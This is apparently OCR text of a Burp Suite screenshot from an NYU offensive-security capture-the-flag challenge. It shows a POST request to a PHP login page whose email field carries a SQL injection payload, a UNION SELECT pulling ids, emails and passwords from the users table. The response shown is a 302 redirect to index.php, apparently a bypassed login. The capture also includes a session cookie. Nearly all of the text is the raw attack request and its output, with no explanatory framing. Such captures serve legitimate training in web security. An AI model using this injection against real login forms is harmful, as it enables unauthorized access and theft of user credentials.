 1 × +
Send Cancel < > Follow redirection Target: http://offsec-chalbroker.
Request
Pretty Raw Hex \n
1 POST /login.php? HTTP/1.1
2 Host: offsec-chalbroker.osiris.cyber.nyu.edu:1241
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin:
http://offsec-chalbroker.osiris.cyber.nyu.edu:1241
10 Connection: close
11 Referer:
http://offsec-chalbroker.osiris.cyber.nyu.edu:1241/logi
n.php?
12 Cookie: CHALBROKER_USER_ID=aal562; PHPSESSID=
n7upto6d0id04pg0s18knu5b16
13 Upgrade-Insecure-Requests: 1
14
15 email='+UNION+SELECT+id,+email,+password+FROM+users--+&
password=password'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 31 Jan 2023 21:37:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 2405
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
18 <meta name="description" content="">
19 <meta name="author" content="">
20 <link rel="icon" href="../../../../favicon.ico">
21
22 <title>LogMeIn - Login</title>
23